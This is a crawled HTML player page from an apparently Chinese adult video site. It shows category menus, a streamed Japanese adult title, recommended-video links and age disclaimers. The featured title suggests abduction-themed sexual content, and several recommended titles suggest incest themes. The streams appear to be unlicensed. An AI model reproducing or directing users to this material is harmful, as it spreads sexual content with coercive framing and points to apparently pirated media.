

--- FILE ---
content_type: text/html
request_url: http://032ll.com/play/index64312-0-0.html
body_size: 4065
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64312;var seaplaylink="/play/index64312-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            TCHB043とある男の撮影拐集02
        </title>
        <meta name="keywords" content="TCHB043とある男の撮影拐集02" />
        <meta name="description" content="TCHB043とある男の撮影拐集02" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index8.html">
                    中文字幕
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;TCHB043とある男の撮影拐集02
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250806/xUc395cv/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250806/xUc395cv/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250806/xUc395cv/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index46697-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250424-1/b98b7cd9835ba31b2a2fd93dc8b12d4d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                父亲，对不起。请原谅成..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index42315-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250326-1/2251ebe6835dbd63732ec887165f51e4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【屁股太大了好难为情】..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2862-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240611-1/cef18b1862e36d3868da356b14d10f8a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                交換！ラブラブカップル..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24655-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241129-1/09d88b5599a5b4c7046939e2649b5688.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                NHDTA805中文字..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7053-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240711-1/34409ec6447df00233194045e4902bce.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MEYD-876-C ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9766-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240731-1/5519fd1bf75c1135c7cd7bb7ba3b99bd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MIAB-161-C ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28765-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241226-1/1aae794264da867cc9a62252d1415afc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUNY020乳首がも..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26136-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241209-1/7732af3c3eac35b4399689c6770f35c0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUFE117 (HD..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index34728-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250202-1/bc97f6f101d9ffc49a839d9951125631.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                あなた、许して…。年下..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index63368-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250802-1/ba397d6908a643f489f38c179a44d8c0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SAME141..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45259-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250415-1/d0ff270c3c58bbeda1c88011cc6a5706.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                十名男人VS丰满G罩杯..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index64620-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250809-1/c2b02c65f2c8e3e3774791f515d065b9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SKMJ613..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ad9f477c671448dbfdfff5cbebdb3b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>